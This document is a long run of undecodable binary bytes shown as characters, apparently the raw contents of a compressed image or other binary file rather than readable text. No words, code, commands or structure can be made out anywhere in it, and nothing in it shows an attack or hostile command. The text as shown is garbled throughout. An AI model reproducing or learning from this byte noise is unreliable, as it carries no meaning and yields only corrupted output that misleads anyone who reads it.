G��� _"�%On��	�r��]|�űd�y\q����Rb2m��!�a���f:���!c7����}�,�[*9[SNj��[cc'��y�xғ�(aJ�VN� (F:�}�5���NT�³� [E�ZC�ʶ�Kb`�oR�ȃY��.��)K��[�4�J���R��t�-a��c�2S0�h�Ɋ^e��$�ms��Kgo�F�leg�����ќR�:TU�aU���� ��ϻ�6�^�%�����U�W�J ��`�
)����q6I�pa��V�:ɵ�,QyX�n*�Ɍ�]v���6�/)�����AV���&O����>�^ӕE��Ť6Jz�8����E�����l,����{�m����,'�\��(���\fq�h�[��X�YhHj��ꓢ��7.�0��sҹ�߬RP~W����J�y<�`C�� >pEd~�����M7P���S��l��Y,V�B��Psh�Z�c�h�����b�u6u����l{G�m؝&��@l%y W��<�q02��֘4��&����1��x����)�5
�V�;4���})&����bKy��c�w�Ms{�2#X��>�i-����H���lA�坅������P����t��h�'ŗ$o�a��q���.���Q��	�$��>���Y�Fu�A�,��{����$��|���L$��a����o�>l�3��'���HT�~s�c���j���L���fy��?�V[�V��s��#�o�^��{�(8�|�CGn��Jb����ͮ)eLo��_�d����������G����[��Μ?)�� �}pC6��Nf��W��8f��_��D�>�hK�Y�[2+wyᡝǘ�\�ǩ��������Rwx���|��HΑ�T��Jh,� �}�V�P!;()�s}��7�.�+���rp;�]���">�s׵�d���g�����wbC��c�/��@#>���>�mN�;s��6za��Q�;w	�a�y����Yʽ���_dio'��5�_�0�7";?��w���#"��:���Y ��ҹt�x�������ˍ
ѵTɥ_;�A�*å����39�����İ>�Ai�6������� 1�C%�c��+B]8����˺��4����B?���$y@�"|7x?~2����[�Kp8-����[�\�'2������l���������@��5�5�IA��;��]��`##<c����3|D;��~�A��C�*B��C$�K8+@k��:$���t� U\EV\�����V��Vm�",�0�T?���8<?*�FA���C����y�����
zCkH�B��5�H\��Ӳ\#D�������uTD9kG�AH�GϐDJ����*y���q�h�F�I�n�2_T�
��0��Sl8�c�"|C�S���D�y�Y(@�b�<h�ŊlK;E%�=}����lc���H�@��K �s[�iD�m�qD�AT���TApǮ�;a�)�a��㑫�G��z�G�d��{+���a� N��]�4bt�F���CJ�K��LK�<?�ŴK�4@���ܫ�^8º��ж�F�lF���-�K4I�셁#7~�ʱ,,ۉTz�b�Û�
/���L>\�?̻���?��l,�8�T��q�EČ# ghJشgxʨ�D����ɑ�?_`C}CƓ��dK$��dK��K�K�$N��K�����J��N%�K H%��Z�Y�?_H�t8F����"���|���5��;�J8���1����Ɯ�aM$�,�$�o3o�8�H�ݠ�43�[D�sA���X���P�X ڬ����J�,B_�1q�?���TBꬆs����OeQzH�N��M�-�BJ�Nݡ���\��T�YH!�,@�[OY(c0!Ҋ����i��ٷ��Y�Oܱ8�����YC� e>��@��C9=M�6��Pe�v�6�D�����V{�(�7�;T��0�$�;<B�I<R��J���J�Tl\���-��Q����8��F�-=zk��|қ��S��Qε4��{L�8�\�����55S'�5�0��,D��p�0��컒�3D�#��)�Ӧtk��>]���?8�Q_�K�ՠ�����EM@�8yH�h�tHzyM*�W|����|����z]�X{�*�Wy�1}�G�$�
�t��r=1��7�tF]�����H� ��Q��<.������a�_�ɝ4Vd�C�ӊA`Pv�g]�g���<Z��)����t��=��n��λա� � �5tݼ������ ,4�
ٞ�	l�8۔�R~�LqSY��U�[�=E]�dL��tZ��[�\���-\�=\�\�]\�m�e}�I�Z��-㐿����;'�$[���C[p�U�{ҥ����ZJ�E/�j\�}]؍]ٝ]ڭ]�M<�-�K7ǻ�t���y�ʱ=W���=^�7��[V}���ҍ�L�Z�^H���E]֍5��^��^�_�]��]k<���;��M�ߥ�u_���_�e��u^��X���녵������
��_N`^`���5��1�`���
&`K�<�}���`���a������6`�ޝh`~a�a~`ƪ�S���ߩ���_���� ��%��\ `�J�fa'~b_�a)�b*�b�����F���a/�a�a#�#a3.�b�Vb�E�4�b8�[+�c:�c��,�-�c.V���c1d5&��5d4^b6��5v��ebG���cJ�dK�^<�c?�`��������Z@&�C-dD>�3F�7>dV�ncI�e�Ս0�=@ \�e]�e^�e_�e`f^փ/��m dNfe^ffnfg~fh��hΣ����km�fl�fo�fp�n�fq.gn�d����������/� ��P~��e�d}.`V^�~~e��gY�c��\�e�F��^h�nh�~h��h��h����\���i�h��h�~�o�n�f�&g�.�>i�6gmN�p��ǅ�ufg��bz����<�u[��aH+^��gU�U.���F�Gh�n٫����e#����F���j��j��j��꫾e\��걎�0Z��h�nk�vf�p�m~��q�k����k���k��L�i���>��M���ij���}jS���0X��vj}����j�&k�������m�&m��jc֍�nm�����l&麦m����&g����Ni��Ng��0���z���Uxc0�?X �~n0�f����X�0xn��c�+�%��ql�>�&�d�&��l��[6����.m��o�F�Ҟj��e�΍��o�i�����٦��m��f�Np�>pn�R��g��A�n�?X��c��q7�Q�i����_�w��i���6�#v��g_a�~b������m�&��"��$�]��Vh��o)�r�`pھr���gp.�mo�m//p�~p�#��]�TJq_s��s=�qW���!�����^q������A���>t�6�S�p�N���t�t��tKW�~��(�rOw�*opp0����rS7uui �2�#w�9����p�pz��>��w�@T�h���u6w���@l/bDW�"Zd7^t��M�v]rk����#f^��k��N�trg�*Wp1O���m�Fp�n�-�k,sW���i���=/v:wst�b�u:wn����5��Z/����6�g���N�g���ˍ���L�t$?��x�woL�����G�q/w���Pu��m�f�S�y���'�z�w�9�
'�Z�u�6�v5�s�W�8�5x�qbA��D��Goh�vg���'�����7������p�� ��_y��� �wu�y��wT�{�?�t���y����I~/�5�����Ox�O|gx���9W�����l"vd����gg젛�}{�]}�u��t&�x'G}�����jr���{�O�y�s�ݿ���f,�}m�{��>����p��pOs��p�>wn÷p�_��H��g�$)�u����x�?�Q��U"��_o��jI�������xG'����j�}i�C[,h� 
2T�����$R�h�"�5ZQ!'�+TX�q"G�*7�<���D�2g��i�_�:w����'РB�-j�h7t߶)]ڔ)T��X`��U�X���o�tY������ղUyթm�֫;�m-� �Nt�����M�<���Cw��^�����v��`����vh?��7s�x�C=� (-�hҦK���AKiҢm��c36j�z���=��Z��f������5L�f$�����n}��Cћso>�%��=V�d�f����n�����������~��4��<��?�
TRP=u Xo-0ՂRU��6��a�P!�X���R%H��t!�r�d���y�"�}]��1 6��1x��b�M6b�&.`�1=�%X^B����4���<��₩D��gYv��q���i���嘥�f\M �Ao��V�M]��&kɉV�r�Ig�A��g@A��KA��ɧ�}w�*IS:�~��E��WSz�w(����RL����|�x*���Z�S�h�1i�լVUE� �c�N�de�2Vu�kZ�ZՕ�{լ6��S� �Z밐�#7<�d����W���MA�EUY��Y�i1�!b�D�$�D�UՉ�j�/�a"�o��y����6�5��f?�"@O����n�(A��4A��(A�����b\�w≷��V ��F���{�_J0�:�>���3�A�*���G��t���6����6�U��̺Y�^١U˂X$��~(���F6�M�, v�X9���;�m�R_=U��h�_�$�Y	����,Zx�U�����n�9[���Yp? G�[��ɩa�楝cl('y|�A�~��'���+�|'$����6ͳ;E��0<����+��i�_<�,4�իJ���<�.�Z-۬�6T��u�K�ӱ:xl�T��J/�5�G�o������_`}�x�����o{ɖ�d�n�/p���d3�e�OBs����eeo�W�/INt��͝��~���+l��lӏ��`�蔚&9șc�PG�j���� 6IG��p��Ll�e�2��G�#�D<i��#��	�\`J#ƣ���3R��zn|��W�ɤ�VX[F�8+���W�2߲�v�[-�[�J��R���~x{�6�#�u�mU�V� 7$�V�c����Um�%�HZ!r�cZ��?�p�3\R���C̱�6�S�֦�	6�ѥr@���ȇP�:"���Ք]�dR�F9/���b�C�K�g6��^⼍@Ozm�#<�I Wѓ6Q۷�?��iR�*t�*���������O�����w�HVH,ߛ��J7�Q��$G+�|.0�t{��B7L�/o�4D1�6�n(3����9��ƅ6qalF����a���8Z�n(5b&���z�?	*���	�����.��*Ʀ�F�|fg�MnFPI���I�x��ƞ�S�v���i�-t��� �e��W��Z�������ܛ��@�.�~�[�`߆�M���(D'�U.l`��վ�R�bT���K�Z�ʖ�� ����Ԗ�3!��K�pᗨQؚ�Y. `��@@qg��!Rm}�р�Z�& �W�jM�b�v�t��֙I#�!9+�X�Vܱu�)�����7��h�PGnm@����GA�@+�]����Uj�X�N�0{ŭF5�
�� �IB�ڽ�k����i��Z�
��#pW�A�KGG�6rJ0�'��A@|� �$��LS3���$��@9��0��I��e���� ����T��̰js���.%�My�=	#�jB��f꬛�kK��N6��T������*�:k�m�G���k[�RG�R���=�<��GP'�����JrCT������BSvC2��2t�4N�ǟ� �����r�;n�6�p���啻����`���rMXgDߍ��䕢6�{^��7l�GM���2rb�����(uo*�ÙE�[W@��z�t��5�X�u��.�m���X�����YN���B�Q��t�Z�ۉ:�Mi�����Xm/E�D��c+^YZ�T��5Nr��&�#�C�\^�0%��>�]nx�S�$�;5Ѯ���t@C>�%ֱ�����ʙ���"r&ɝI�t��qŏ��\ﵧJ�GL���c,���`��w{r(�
洺�p�p�䁭;���L���;e�ྜྷP��$��5^S����OS��*�X�K������d�%֬��9T�|��n��a��v�ˢ7d��؎���i;�b�Գ�Mx�gw�+7|Lbrf�#�e&�m��F�{�tU;�� �����v�Ƃ�){��՟y�O~��{���~��"���w�a�����ɟ��M�Y��-�`�E^���V`U���n�D�]���Xo�T�Gq@�S���G�ă
�PS�\r������Љu)��L��	&��`�%����ԩ�:Z��}h�����̗��LΜD�݄���i`��]�"V/�����nV/�����Ga f������e���r����aj�M/��|������q�?��y�a)�au����o[ň����s�F�ٙ���|	R�Z�-�1��o��B�ݵy�w� ͇���i[��M��44�z���0#�J�S��f!3Γ�?��bM$N#!R����=�r��u��Y�WH�)�`����B�����4�a!�5N#�A�K:���aݍa<���@�N�76���%У�u#%����I���	i���L�I�}��t��q��s���IUQ҅�6�,�GUU�A��GypH�'��N��X�W�/��1e��Q~5#S��ʃ����:�_�e��M$��@d`�ajڮ��y�2t�G���c�cT�aU�%�z�?^W�]�Y. =2�A����^TNc`=$�-ǿ�`�	l�i�k ��jx�|t � T�IR��L����K�Iv�y}
��Nvq�W�BxL9a_��G}}�4x�R6%p���Y���%�Mq�]�!VZ]*xcU�e/$����t&JU�;*$CB���G[&7¥w�e/�y���������]�g/�V%� &RY��GT�|�����ܡh�	�p��L$JL�D�	Ql��$�D�9Q:���d��$RƗ��&}|h�u�I�mz���d~(�gSg�u�ZZx��xb��e�V��q� �huaz'$^Z;��بa2�b���ꥏ��D獖\|~�š�x"�^"	� d*'f$}��G��ypb����j��|&A,��y�
���^A@�-��#l�����H�Fp�|e
.6O2*�:�hp�(:�y�a{�e��hC�#d��u�cyR��c�Y)�ETT������J`��!`>�j�tz���\D~z�/u���Đ��qЇ1q�W����Zi�i5�wUG�mY?l�h+1��Ӂ�jDԦ���l�L�h�{T��ٗ��k������oR*3
ڈ�g�P�|�+��	E�i���%��jXr���B�'�^�Zf��y��������'{&Ǣ媚�?�'D΄Q����i�Ѓn������IY��(.�DiX��-�}C8�&�k��Kz�	�K�K eZ��Ddh�#�rm�N�D�f��k�g9�:�*��]r���m�.�m����-���ԡZZU�-tۊ��蝦�m�������-���m�2���(��?Rn�!F}���|�l@+F�M�d����D�8l����s� l��>km�dlA,���^��N�)�a�݇��Ǻ�G��̔D�(�Vo?�[.�D�6Y5� ���ل��-d�-�������8.7�mv�H^l����2��Z�ja P�ʭ�2�P�E�:.����ҭ������.#.����2��r#�j-������`��l���v"Q����At�"��in-,4�j�&C؄�d՘MK��-f�J�:�N�lҦ4@!�
�}q�����|o�Α[PpC���핾���+�2b*00Wp��RL�1@�O.�fƑ:� ��W.xB�G��/��"0c���m檭�+���1�1/�,�<��b�Ff������i��DhV[,
�M X��醞+[QQ/2*nN/\���j�N
�N�$OO޲,s*oF�-�9�g�T�����S0 �3p�/D3S���1��(���/�j�[1;s1��B3å��/�s?�8��]B1��� 7�b���v	N`��y�s!�'��9���$� �!�"�W�Ci�WM�dK�N?h�LF�n�r?ȌO�]�Gr��8ꝍ�����-��20ca���ںq1��5�t�ȳ�t/0"2����A�5���ޟ�JR�F3�q8ϴ��R��{M�1�1�^5��Ŀ�4Oo�W�1�ֳ���D��t �,������u	��P0�����"�2!_�� �~)/�DO��Vt6w�L3�/��.��7��I���1Ll43�杍��e�-�ޫ���K�<ܭS�D�4k7uS�tS�@�ƶ8wu7�v4����on�m߭�J��2�WG3#��oK53�6S{lk3uO�Cm��;Ӵ8O0qӴYk��p��F�	������ �F��zG� �]éNU+_�ɘŤv��`�4}E,�i�L'7���:q]�F�ԙ�b/Jp��m� ��f��k�LK�DLji��#���4m3k[w݆1��xU�8�3p�5$<�ۘZ鉇8��/�� $`qM�U�6MG7s��9S��ur5�epD���ꚙ����ε@n0�� W����v��`r�.(�����}K(��D�8CL�J���LDdk�@|�4J��IE:�N��t/_��n8ۭC��=%�N�6qǶ47�5�x��x��6$�vn�]CzS�������/�;����xRzn�sg��sv߸W�4M�h���vg�=�w|;L(�7F�00��p$�FW���������,�p+��pAD�7x�qk�������b����G�2y����,���f8�����v��������r״����_pw�PP���ڻ������C�3�,D�<�z�ߺ50p�\:��g�^*b�o`$1Yy/�yFF�EJ��q9�t�4;JބD�^|ă�y��wҖ�>L!�2Oz�DdO�HE�ۦ����&�X�<0�J��K��~�-rG:Gz�z}׋3�˶���˺���븋�ŐǶ.`#�Q����w=s��;s"��{}WK<x=�W<��W�~SW7�維�8���5c�|r�	��|��h��m��`c:�D"�L�΄F�����BD]L��sh��.*aJ��.+*˰+G�lG��z$*h[����b=�:�}no�����5x���xO��C4Gz����>S[�,�VO��G�zn[��/d�?�ٯ��^M���x�����`�wК@�		��wk&�q� 7m9v��1�>�#�!Ѓ ��(U�L�re?�+����Kz�: '��J=2{�\���ͣ.[�|����S�V�ZUf?���]ݒ��ߖ�c���j�o]ɶ�BZ�s�ƅ{�.�
{�ޭ��n\��*��[A&'���X�`�!�V֧,�n9w��thѣI�6}�t7t�X�n�5�@�i�n8{"�^a8�hq�5�8Ǧx���2�nhQ�hn���Y"m��ܾ�W��Y������٭A�H�E�goO��_D���)��@���,'��b	&���	&zn:ɥ���)-Ρ&�p:��
|������Bk*J\��Y|�1�"�K�m������k��qG�~�˲��ʌ(Ԕ\��&�$�׶����"�����Ͼ�NK�8��"�t�������<��r>Ҙ�G���຃fY��^���=*����ɪ�3�$���ST7]��3-�;3�TMH�T ���<
ե6DU�Oq�.ʡ�QuթZ]"��^}�X�`�!�����L�X%���R��'$�z�l��v9*��Ҵ���r�,�=!�R��t\��l.�4���|ћ�����3�{�-!{�`����9��u���a����:%��8/�4!�:�^]25�(�5AU_1�j��US}ufXA���`uޙ��z���Ȣut�裏%��he�k��ꪭ�,�o�~�PҮt3����:?4�7�uu��z�O�&����=����K��,�iD�r��2Ny�9h!���3E^��~��d������u?.s�I�#�#At9�o&=Ք��f�<�)[d�מm���a�&�ƥ��F�w辊l��C�����o���f�����tq7Ŧ�br����~/�Ku�&˾���<� �.� ���0��R�o�Q�2O_K��~4�=�؏p��^�����)R��G�$���*f�s��8����dv����^�����)�Y�&3��OF��`��;�	�i#9����<�4���֪G%�c����ܗ�����Ӝ"�>�U$w������j<��E5 �2��=��Ȝ�A?vUD}Tc��$8E]���#:&(b�q���6vP$�,u���k��:�V�dʄr�^�g���&��G�d�s5�ee3@T��8%W�5����)�-?����D�r�"��͙�v��A���Z E_��p�@���Ѳ
,�ET#��OF���qo~��E�Ip�ڨDK�*H�LD���l���)�t(�$&	
�ְh1LZ(�6C�PY��a�H�S�d��Z+�8�kR��  ��j����h��Tґf	��9�0s�һ��M�2S2�q&��I��	�p w� �"�2���r���`PtS032�����զ�>F�Y��T�}�̃i�U�H����]SZP��H������2�Y	��\(J�(\�U,�,�Q�q��I�t����3�(�Ns��t\����VL�g<��͝u��@""�.&eե�6�ˁ-Q]�V����y4Q�OddgX�K�������|��|^0us����[BI�pv|��]�K����.����P���X�;޴F���$��կi8�ʎB�U:������k�K��l����6[d��Sjt�c��R\���vb<�Q�h� ���wmP֭�*�$�����"ID���ֆ��zoXX�Tb���~�Ĭ�׈�/k*,��>��K�փ���#Z�L����bÁ��$G�����i�"ƌGH�ԩ��x�'\��V��x9tUr6JC��Z_��4� ��#9����x4���xr���-�2���2�<f2�fX1jF�UOI� ]��e��3�ښf5���k�]�Ԧ�5�yM�?�}�3"a��V%��qe$>o ��ÈJx�ɇY�����K�H�c���@��nw������]o{�{��u�e�o*s���8�i��)�:�	W�����2���g�qKq]��&��9��BF:�khvc�����u�v$�O���������,�nǗ�Cι�,k�[$��t��^�m}l�5���o�C��v��	Lu�_]���ֵ>k��Z����3v�_�gO{����_y=ϊ�;���@�է=�r�/ #��9y��m�.��7W�(��I�����䏮���陿|����h>��8:�K�o�W��Xx��z���뭗��ivۯ�̹�x����	~<�����_|���W��O�t[��o�)���ѻ��ٟ>�C/��_V� 7��W��ԟ?�ZO��c�~ܯ������5�{����������� �@y�� k�IV#�p��߰O����M����*��Я�jO��n���z��<p�D0��L����� �_cPg��(��� 7� ��E/���<�!����0�p5���	%.�@PKp���
�.�p9b���P���A�����P��/3"��Pp�p����A	/p]�	���!q�쪐���p��D�#QŰ"�������;������)p��0
�
[Q
����n���.v`�&����*�� 0Cw�q ��P�p�pE��S����?��	�Qp�q
�q)�`����Q�����Q��!�� R � � !R!�!�!"#R"'�"+�"/#3R#7�#;�#?$CR$G�$K�$O%SR%WR��0^&��d�j�&k��n�&ɰz�'{ �������(À�!0!�`)�2�Q�� (��(��%c�%gr{ I¡���'�+�Ot�&��-�Z� e�Z�.Z�Q&�������/�2*����0�r�����0�/
�/��,�.�/ҁ+�2��23B��(,@���I��MIv Ʋ,_6cS6�1Z&-3���l,p��<3�3��Z�����01!*2�s9ys$�: :�S:��ʀ9��:��;��H�+��(œ<� ;�!��a9��}33�A3�+7��tS&��i�Q6w@4�Ad�'Qs��S&H����Z�S��7?-�O�A�P@+��&�B-CА3��7Œ$�sB�R-��%����0�!*�<�SA��Ec�Fo�0��Fq�G	�5�O=!�Ei�>'���pAB��dT�H�����@��G4A-�I�q0K�&C��K�kF+�Hk/��C�b��5���J�O��)1�1���)�!H{�/�$v�O�/u�P��O[4N_�L'I���A4L3�8��R-�2,�6GBJ�4R�O�tSw�2B�T�����X�T/*�R�KS�MQ�@��Ouf!*�W��Q�aE��G�5�� F��2�O�eS����p� �1WU&R�$4U[O�SY�X��@Y���Uj�t\�U��0D��f�$(�I�I��DW�\�� ��uP�$�Y	5Q+CX�<�a	����/��aI/�^#m�R��5I�S�Uj��^ò]�tc��IV\�\7�+��u4��@g�`2vl� ��
vVg61�Vjr�h����ZZSW�ov:2�32u$�a{�XO�l��l�ma	Ā�a���_��b��b+���� f�viwV���8��
�vd7�[��eO�d�+$T,�`�"Wr�$,���.�
fAs7�s;�s?WsGaRuJA�tg!h_v$0�Z
 p�F�Z�0K �g�!rI���bw�^7,swru�_3�,Bv�|A`q�w��j}� XAU8&{�W{�7{��k[�{�WxI�v�2d�;��;�v�a��h�N1�fP�|)�Z�a�ZS,��w�x��
��E�c�iG_O�^73 7v+؂8+�U��F(؂?�C8���73D��I��5*�fF!,�lu4{�|�Ih�x��x�o�d��Ra�8�����c��p�o��N	��6Qxjs	v��`Ib�IA�����،���،aX��7l�Wɷw��与�x��xwᶇ;l	�b��F��Ё�y����$�l83���X��x���'y���
:ٓ?��}v4A��K�
6Xj"XT5y���=���g��kٖk�M,���m�?�2F֐�x8{�?t�X+7��5UY&� n���@�iaS-WR��{��r�ܖ@H���2�8Q�21�Მ����X�y�T��5]�26Y�SHٗ9�Y8!x�Ӡ��UeB�,�Y��!Ec��F�y�wN	�W{IatE!8Q%Z�VB�_�A�I֤�T��V�5\���X�aÞ9p+�[-Y���~yy��x�v�����ᝋ ��b���Fbn�7Z��YM�����G�x=z9[ڤ8+��HxrCzS)����ڭ�7+p7�ݚ�뚭x4���!�faJj�H����w/�e%6��7��Y&f�$�a��xa�ug[jf6�9���5B��7*���B$�,��_���UP�!��b����S�����ٜ��y��}���!S��Y�� |�es�#��˷0�I	��W����T�A"𹺵[���;3��|��A�{�"yvI6nuY�#/�a���X�#y��l&�Z�������Ğe83�Ŵ�:���/����0{j �w���3m'<�a=����*��?��=�U�o�����F�$6Z�������_���Y�w�E���2`�-��Z�S, �tG�J�/�zU-���!�=����Ϲ�E���r�g��p
�}m��d\&P;��Ol+6*��S�� ;� ���95:r�WH#M�o[2#[��V��� ����p�9ʭw��[]��$2s>�s&���s�d�4���C3c"�ѳ��ۃ1��ۼ���ݵ���̃���+ñ�6Y�B=�����O�y�`9� ҙ9�8I�ӎ���X��ܪ�o���{|!@��ď��s|IX���týsc=��4�[4�as�\�57݇;�Ӂǣ�Zn=��������ZR����ŝs�ʓ�����Y��XWjЁ\����,K��X�N���mt)!�X­Ab%|<|�I�͗S�)�ϩ�nA���xw��/�<㋠����{x�˚�M��M}�!��.��t��UXh���?S�M�J���/�]�-��]���I� 
��Oy&����|�k�]��e!x�b�<���������/������2<+�!��`�%U����7��8ϵQ\��n�/�8�z��w��1?�1��5�7�@��ճ"EuYޏ�ݏ7M���J�ZM��XC]&���5��tv^�V=�g��G���|���3��!Ve"��8�<�#>�>Q/^������3��r�\ڋ@����Y~�E�µx`���a9k��n���>�S�"ݡC�v�;�0�C�&�/�ĉ��9D(�)k)أǎt2"�����H��L�a������eN�+K��%�.%�	t�P�w�4Ȓ�N=��<(o�F\����t���p��z�J؇Lq�L��,�}t�ڽ[�Ȭ"|�`�S�}����Ō�)�1.���A��9�f͌i�Q1���U~�x��(c�}=.J0;��{[
�k�W�4�ك���ߜ����G}�v�'� ����O<��GKn��t������]R[eD|�ޗE���Ά&�Y����FIn	X
K;���^����#|��L�MXC�b�\�a�nȡe�m�S"��Gb�&�(�bְV@j`̅&��x&֭6y���WX�k�P*>E�p��$�L=07JRNI%�}x#kĒB[��:[BU�B���sI�TJ�����s�9����X�(x��F�Y�L[�e��f�W�M�X���y�e�^
�VԉG^�p���5�2x,�æN�x.�<Z#.K�%i�⩹fI���W���c��,s�D`抖v)"�|�G�҂j+�8��k��l�Q݄������kW�r��E`�k�3���C<�ȕ��v���
�]��4�QC��p�
,0�C ��w��	cs���i�ujW"@�[i��EN��*�rʗ�\���r)��N��D��%�9��E����9��C�M�m�^Iyy��f5}�K���SJmk�uՀKjA��o�Ŗ�v�A�%�]�Ҙ�ql�+��1�t���br�����ˡ8�\$sD_%$݌4�Ȣ���=���p�s�y�L��9�mR�$\�m?Bu�?���A�3gh���hw�&�މ�|"~��w��7�ONt��鬋��cE�~S*�Fv��MW��$�H;$G���?����d�Y��Ĝ��]��a���2:���5)k"Oˎ��V,�Pi���d��Jp�t�>��Y�=���e�Q�080ty�Yd��"w��C0��y(3������X�d2��P/c����n�K�𲄤�m6*^�g�T�2v"��1�D,C�z�S���b32�L�Ğ0�O-�A��Ϥc�)�S�_3:��~*#��db�DmD_���!�bu�O7#��h'��,K+4�J�7�xe�5�a?�D�-�f�H^.&�0H/��]zA���"��]��;>�o����H\Da8Q`eP�%��l$��W�����*�z�#�bL��o,����M�d�fIC���Y�t��gD.�S/}T�Q 1F!�-��,@��	;�iĈ��tI:d])���,������rw��th�rDe�&6\���x)�DH�jr�5s��4�h�RD�Q���1
ꁁ��ؕD���If]���B+�+�-r��͝��@�D�P��!mVSxzp�,Q8/�E}�"$�&J
�5�&7l]+O�aA�D�L�d��ԉ�o����\�*��MR����%3��Nf/~l�c=�)��!<)D}�1�eJ�X��2)^<K/]fĬ7��o�J�V���O�E����2cu�{z%�v�C+�bmׅ����'� D��~p���Ou����I1��A�k)�7�+o�P�0�kYr�><F!'�ŤH[�{��aa�-اLi���{t�]Wt� 0��^�`V�ꤔ4��3�kx�W
#O}��$EQ�-ŇQ�+Bq�L�y�1�RU���E��ƻ����I�n�:۷����JC."[�au���`��a�Ж+ϲ�C��Z�.��E	J�+��-(B,��`�@2�9���F�X%$�u^D�ܸ/�D|,���:SNɓ]`KMs�RY��]���8�η^[����e�IGV�ե� �%ꠚ�쨵�R2y�.҅�F�X��M������Jo`Z�Jb�2���]P0��VG�]�JQ�~�t��֗�B��X��vL#���k��n�MG֥7<|/�ˍ�C�D�<��U�u����7����B�toа� ?	͉o��6�O6ؕ��?�����sH�ܽPTKG��3��I��Xc��8��HcX���6=����a���"��p��03"j�j�����aS]Y�i�����2���1'{�q�
yynL��	�#�{��2��t������\��K���4�#��:�I�>��6�>b��FB�ʡsP$K�����V0(7�9��E|j��E��!E�k2�"��ӛ�JU]�,�,�tU����,�Qmhb&sN*�r\T~�-ɣor�D'S�x�o���hi�-6hL�݈��!l��`��B�2!C+�j:��Q�,(j
9M���TK�Y���`���Ȝ.˞�D�N!r#m����H`�z�7W�t��<�Q�����e*e)tH�+ovK&3�eз+�'|���s8�/ç)��\c���7k�fV��Z��bTejo<�-W]�:vi�q� h��f��|Q=�ww��jSBJη����)r�yu�=��Nˀ�ncl:�Jgٖ�R���1�9N�4� �qqar��{��S�f�Qj��WA �?�Tp��#���Dx`�)�y�&���[�0pQL�3(Sh5Eo۷\.�-0x9G(T�f�T2�
�W����\�3�.YC�Y�z�4
� ��� �&fx�y�V� vx9�!���(2�`h���٣R�8�;d0�XY2La��S�0A�P��L}�]T�8Ŗ�>a�>�o����o�F�Au8�@1&Q�S�p)�W-۶{E#k�W&�ȑy�K�"�
Mf�a�!�%i�� 	�P>�
)���d4�N-�EYm��4��2��Icm8dC��~ Z*�R84��E6:Ќ�#�ڣ�}hCP-s��?1�ǔ%�w7k^ak"h��D�[G+�����h�G}Ra}AwQu5��xB���a��O#��>CxG�0;yG�8)c;au7�h�B�T �0�I��!��� ���+;�C��\��tz!D�qA�P���0��WKp�9Q���b����P-��L�׉�4���)��,�#��$ْ3I�عQ�9�I��Z�'�0�tIpG�p����1d>x��h�0���]%���@�T���N�&�G�@�'�y���	J8����x�����F�I�V�����=W7C�G����*�)��`��0<�řt][�
jbM����I���20�3������020j�
Vqj��i��Dc��.��@H;����*;�E��C�0��@3�;�/4�h3�ɇ�t?\�;z�/�P�Y���9%
�V�w���#�c+�H¢�9	E�|�q�@|;4�S�w�㩇�9Z:�g5kUQ�3�|U�W��S���4�i^�ш�q?��3���W�Yy�F;'S��.H27�/W9!:�!�$?��mt�a��/I4T���Ak�i���!w�%��P8�� �B�:;�0
ک�].��G�%ê��د���I�KG�*.�M6AV"����oD���5��#����J��
�bD��r�`��v��$����VֺA��L���
�{H=`��#�Z��X��:�S�`rmt�ȱ�a��٢*yҏryk���%��*�z��)_	Q�MkۘN8S�HmK%�"�{�G|J�tk\��Ae��f�6n��#\�A�P�#�#����P�A�`\b���T�HK`pۖAA�s�u��^�V1ڨ~P�Yi����!M�&G�SM,8N���a>�F��qĈ�Tl�Ǉ!��K��s��\��]�X��+����[��lK%����.�����b-]�N'������q��)F|R���z`�!-k���:�@	�wnu��Ѵ�f����WT���[q����[n��*��S��������[�8c�\�<�+��(A��\UKz�� ̿f��[\ޘ��:�VC�*	���)*A,SE��|Ū�\'r����.c.�묶*����"H�6�rn�Xcz�K�5��1���K��E]��O�cV@�[d�/9��^!�n�U��O�b�~\��c������7˽�J�>ܥ=��|�Z��g�ƈ��A�(��BL;�r�Lctd/�2�����[ɡ<�1��;|�|�ɫ
Ǟl�E,��Xc�[ql�_Z�:~j5ĝ,����ɬ����������,����l�׌�٬����������,��L��l��������������,πCa��<���������ϐ�zp!_@".@��������p!q�!]�R�>�	�����YE�p�`ա!��+��-��jp�
(}!���7��9����3="�@��;M�Em�G8��7!M�N}A|����{���Y��[���P�&3y{T0�PNՕ0�����m��o�q�f���!$q!�p!�.A�v�����~��u��>-׋�؍�ӥp�f�|�!�P���-0��6n�� ّ=ډ�ا�ک���M�����p!~���Ԃ��`��=2 �0
�-܈���m���ԥ��t]	.��!�P�.Aۚ�u0���2���2`��M��쑠a�U�y�A��2��5�<>d�%�Y���}�%ҷ�܉ٶm����!m�P	��A�����!��!�ނ���������nY���!w'��r).Prg��,.�u�9왈�]h�&�qD�<Ω��%����3��5~�)!�A��:=O�����!���-.�P�p!� ����N�N}���ᷝ
nm��\	%��N^��!!��9��(���&ށ�y��9�Ԇ�L����؉+��^����2��w����E������7��0>%�ᵭ櫮!���!�P���ͽ .���(�	n붮���Z��.�P������T�7�}B���y��Nr^�1�20����=
��a"���������������t�!}֎		�@�@�`��/�+ԓ �����U�Q#�_�1�W0�q	Op��P��#O��;���������<pe�Nka��q֎��A��8A�o����zn+$�}��������>xB*A㊮�ΞAk���Z���]	A-�� a	m�	a�4=������a��P�j����_����	�������Q jN�ۜ�O��Dr�)��A�L_�N?�E.�}.4F�KH��K���n�N���� ��!B�R��A���֣������!�������������p��O���/��I���oׇ�͆���#���B^w�`葯�#�&<9A���,���w��E���.���Qz�����55�A A�ƬY���G��A->���@/�G(�R��AY5\h��Ñ�r��A1G��Y��F�a��$CPN=}��	T�P�E��A�X��r�U��-��^�w��V�]���롡]���k��=�u˵,Wu=zT�U��oC�~�w�`}�F����č�-��*d�f�u�{�2Tu\���X0aҥM&f�.���*�S�>+���L��A
�zxr�p�.!�p�!�����O��` �9��5��$H��n���Z�i�}KÜ�"����$� �����1����zk�����-���4˺@���k�Jp�����.?���"��<J�o��pöު,/���*�*����2t�G�D
�{��|��/hS���p[`�0����s�8-��@�-�0� 耫n����;�:���.�8�;�*�( ��r'�xrr=�J;aK�&��ǢI'G�/C��
2+MK�a�p����PC����SImT�4�Ju(���U�8��ӫBm���J�1@Y�.�ġE�|����a�Y4� 4�Kj�9������}H�i���hs����)o'��K�6j�14���&�A�AOO+P�5=��->4LF�p���J����#��ߨ*�j�V���Ae5��QT�����S��b`Yj����}�J7>wJ�
g�3�.k&"7��Š+���Z�S刓����Kvb���ߍ����P22�àE��O��ц��	M�ၷR�`/#9+���{o`U6�.c�
